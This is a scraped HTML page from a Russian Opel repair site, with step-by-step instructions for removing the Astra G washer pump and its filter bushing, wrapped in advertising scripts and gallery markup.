data-la-block=\"05919ac0-e5db-401d-8a7d-c5351f5e7a2c\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"226","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId316219' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 316219,\n            \t\t\tcontainerId: 'containerId316219'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"05919ac0-e5db-401d-8a7d-c5351f5e7a2c\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"254","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"POP-UP #5","minwidth":"","maxwidth":1100,"abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","type":"sec","hide":"","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"258","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"POP-UP #4","minwidth":"","maxwidth":1100,"abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","type":"sec","hide":"","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"260","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId316221' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 316221,\n            \t\t\tcontainerId: 'containerId316221'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"262","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId316220' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 316220,\n            \t\t\tcontainerId: 'containerId316220'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"264","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId316219' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 316219,\n            \t\t\tcontainerId: 'containerId316219'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">

<script type="rocketlazyloadscript" src='//news.2xclick.ru/loader.js' async></script>

<script type="rocketlazyloadscript" async src="//jlxsgk.com/auf17l219vil/0mp3y0h8q867uvq768ypknqw2.php"></script>

<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" src="//yandex.ru/ads/system/context.js" async></script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-24833 single-format-standard custom-background  group-blog">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://gefest-mk.ru/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" width="1024" height="1024" alt="Ремонт Опель" data-lazy-src="//gefest-mk.ru/wp-content/uploads/pngwing.com-3.png"><noscript><img src="//gefest-mk.ru/wp-content/uploads/pngwing.com-3.png" width="1024" height="1024" alt="Ремонт Опель"></noscript></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://gefest-mk.ru/">Ремонт Опель</a></div>
                                            <p class="site-description">Обзоры, особенности моделей Opel, ремонт своими руками, тест-драйвы, советы по расходникам и обслуживанию</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_5069" action="//gefest-mk.ru/" class="search-form">
    <label class="screen-reader-text" for="s_5069"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_5069" class="search-form__text">
    <button type="submit" id="searchsubmit_5069" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49"><a href="https://gefest-mk.ru/">Главная страница</a></li>
<li id="menu-item-63875" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63875"><a href="https://gefest-mk.ru/opel_astra">Опель Астра (Opel Astra)</a></li>
<li id="menu-item-63877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63877"><a href="https://gefest-mk.ru/opel_omega">Опель Омега А и B (Opel Omega)</a></li>
<li id="menu-item-64045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64045"><a href="https://gefest-mk.ru/the_articles">Информация</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        <div class="b-r b-r--before-site-content"><!-- Yandex.RTB R-A-2267309-85 -->
<div id="yandex_rtb_R-A-2267309-85"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267309-85",
		"renderTo": "yandex_rtb_R-A-2267309-85"
	})
})
</script></div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gefest-mk.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gefest-mk.ru/opel_astra" itemprop="item"><span itemprop="name">Опель Астра (Opel Astra)</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-24833" class="post-24833 post type-post status-publish format-standard has-post-thumbnail  category-opel_astra">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Opel Astra G Омыватели и очистители стекол (кроме Astra бензин)Ремонт Опель (Opel) своими руками, пошаговая инструкция, фото и видео, схемы, характеристики</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2021-07-02">02 Июл 2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://gefest-mk.ru/opel_astra" itemprop="articleSection">Опель Астра (Opel Astra)</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">editor</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fgefest-mk.ru%2Fopel_astra%2Fopel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fgefest-mk.ru%2Fopel_astra%2Fopel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgefest-mk.ru%2Fopel_astra%2Fopel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://gefest-mk.ru/opel_astra/opel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html&media=https://gefest-mk.ru/wp-content/uploads/e/1/9/e19284c37389db510b528a424c799eb3.jpeg&description=Opel Astra G Омыватели и очистители стекол (кроме Astra бензин)Ремонт Опель (Opel) своими руками, пошаговая инструкция, фото и видео, схемы, характеристики - Ремонт Опель"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Opel+Astra+G+%D0%9E%D0%BC%D1%8B%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8+%D0%B8+%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D0%B8+%D1%81%D1%82%D0%B5%D0%BA%D0%BE%D0%BB+%28%D0%BA%D1%80%D0%BE%D0%BC%D0%B5+Astra+%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%29%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D0%9E%D0%BF%D0%B5%D0%BB%D1%8C+%28Opel%29+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%2C+%D0%BF%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%2C+%D1%81%D1%85%D0%B5%D0%BC%D1%8B%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%20https%3A%2F%2Fgefest-mk.ru%2Fopel_astra%2Fopel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Opel+Astra+G+%D0%9E%D0%BC%D1%8B%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8+%D0%B8+%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D0%B8+%D1%81%D1%82%D0%B5%D0%BA%D0%BE%D0%BB+%28%D0%BA%D1%80%D0%BE%D0%BC%D0%B5+Astra+%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%29%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D0%9E%D0%BF%D0%B5%D0%BB%D1%8C+%28Opel%29+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%2C+%D0%BF%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%2C+%D1%81%D1%85%D0%B5%D0%BC%D1%8B%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%20https%3A%2F%2Fgefest-mk.ru%2Fopel_astra%2Fopel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fgefest-mk.ru%2Fopel_astra%2Fopel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html&text=Opel+Astra+G+%D0%9E%D0%BC%D1%8B%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8+%D0%B8+%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D0%B8+%D1%81%D1%82%D0%B5%D0%BA%D0%BE%D0%BB+%28%D0%BA%D1%80%D0%BE%D0%BC%D0%B5+Astra+%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%29%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D0%9E%D0%BF%D0%B5%D0%BB%D1%8C+%28Opel%29+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%2C+%D0%BF%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%2C+%D1%81%D1%85%D0%B5%D0%BC%D1%8B%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fgefest-mk.ru%2Fopel_astra%2Fopel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html&text=Opel+Astra+G+%D0%9E%D0%BC%D1%8B%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8+%D0%B8+%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D0%B8+%D1%81%D1%82%D0%B5%D0%BA%D0%BE%D0%BB+%28%D0%BA%D1%80%D0%BE%D0%BC%D0%B5+Astra+%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%29%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D0%9E%D0%BF%D0%B5%D0%BB%D1%8C+%28Opel%29+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%2C+%D0%BF%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%2C+%D1%81%D1%85%D0%B5%D0%BC%D1%8B%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before-article"><script type="rocketlazyloadscript" src='//news.2xclick.ru/loader.js' async></script>
            <div id='containerId316209' style='margin:5px 0;'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 316209,
            			containerId: 'containerId316209'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div><div class="fpm_start"></div>
<h2>Снятие и установка омывателя стекла ветрового окна и стекла окна двери задка</h2>
<p>Для снятия и установки омывателя стекла ветрового окна и стекла окна двери задка на автомобиле Опель Астра вам потребуются: торцовая головка «на 10» и отвертка с плоским лезвием.</p>
<p>1. Отсоедините провод от клеммы «минус» аккумуляторной батареи.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2267309-87 -->
<div id="yandex_rtb_R-A-2267309-87"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267309-87",
		"renderTo": "yandex_rtb_R-A-2267309-87"
	})
})
</script></div>

<p> Примечание </p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-2267309-96 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267309-96",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script></div>
<p>Снимать облицовку радиатора и передний бампер необходимо потому, что они закрывают доступ к болтам крепления бачка омывателя. </p>
<p>4. Сожмите пружинный фиксатор и отсоедините от насоса омывателя колодку жгута проводов.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId316211' style='margin:5px 0;'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 316211,
            			containerId: 'containerId316211'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div>

<p>5. Отсоедините от штуцеров насоса шланги.</p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-2267309-98 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267309-98",
		"type": "floorAd",
		"platform": "desktop"
	})
})
</script></div>
<p>6. Извлеките из гнезда в стенке бачка хвостовик держателя электронасоса, потянув насос вбок.</p>
<p>7. . и снимите насос, вынимая его подводящий штуцер из уплотнительной втулки в отверстии бачка.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2267309-88 -->
<div id="yandex_rtb_R-A-2267309-88"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267309-88",
		"renderTo": "yandex_rtb_R-A-2267309-88"
	})
})
</script></div>

<p>8. Снимите с насоса держатель.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Примечание </p><div class="b-r b-r--after-p"><div data-la-block="cec03e10-5b0c-4931-bf25-308d798804ab"></div></div>
<p>
Обратите внимание на маркировку насоса. Новый насос приобретайте с такой же маркировкой
</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="02a828ef-054c-4f43-b020-194e0506c754"></div></div>

<p>9. Подденьте отверткой уплотнительную втулку насоса.</p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-2267309-101 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267309-101",
		"type": "rewarded",
		"platform": "desktop"
	})
})
</script></div>
<p>10. . и извлеките ее из отверстия бачка.</p>
<p>Примечание </p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2267309-89 -->
<div id="yandex_rtb_R-A-2267309-89"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267309-89",
		"renderTo": "yandex_rtb_R-A-2267309-89"
	})
})
</script></div>

<p>Уплотнительная втулка бачка одновременно выполняет функцию фильтра омывающей жидкости. Промойте сетку фильтра, если она засорена. Замените уплотнительную втулку, если она сильно обжата, затвердела или надорван ее фильтр. </p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='24834,24835,24836,24837,24838,24839,24840,24841,24842,24843'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-24833 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/e/1/9/e19284c37389db510b528a424c799eb3.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/e/1/9/e19284c37389db510b528a424c799eb3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Opel astra опель астра, панель приборов, онлайн руководство по ремонту, скачать схемы" data-lazy-src="//gefest-mk.ru/wp-content/uploads/e/1/9/e19284c37389db510b528a424c799eb3.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/e/1/9/e19284c37389db510b528a424c799eb3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Opel astra опель астра, панель приборов, онлайн руководство по ремонту, скачать схемы" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/6/8/7/687895c5741dcc1a82588b9fbc41a646.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/6/8/7/687895c5741dcc1a82588b9fbc41a646.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Opel astra b 1998-2004: панель приборов опель астра б" data-lazy-src="//gefest-mk.ru/wp-content/uploads/6/8/7/687895c5741dcc1a82588b9fbc41a646.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/6/8/7/687895c5741dcc1a82588b9fbc41a646.jpeg" class="attachment-thumbnail size-thumbnail" alt="Opel astra b 1998-2004: панель приборов опель астра б" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/0/a/c/0ac4a8d3604c14c1fd091ffdac3d245b.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/0/a/c/0ac4a8d3604c14c1fd091ffdac3d245b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Opel astra g снятие и установка компонентов системы омывания стекол" data-lazy-src="//gefest-mk.ru/wp-content/uploads/0/a/c/0ac4a8d3604c14c1fd091ffdac3d245b.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/0/a/c/0ac4a8d3604c14c1fd091ffdac3d245b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Opel astra g снятие и установка компонентов системы омывания стекол" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/7/e/f/7efaab2d55cda5747cb7a169fdec8eb3.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/7/e/f/7efaab2d55cda5747cb7a169fdec8eb3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как сбросить межсервисный интервал на opel astra" data-lazy-src="//gefest-mk.ru/wp-content/uploads/7/e/f/7efaab2d55cda5747cb7a169fdec8eb3.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/7/e/f/7efaab2d55cda5747cb7a169fdec8eb3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сбросить межсервисный интервал на opel astra" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/5/1/8/51826633ee8644318fb20182b57bc7f9.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/5/1/8/51826633ee8644318fb20182b57bc7f9.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Омыватель опель астра h ремонт своими" data-lazy-src="//gefest-mk.ru/wp-content/uploads/5/1/8/51826633ee8644318fb20182b57bc7f9.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/5/1/8/51826633ee8644318fb20182b57bc7f9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Омыватель опель астра h ремонт своими" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
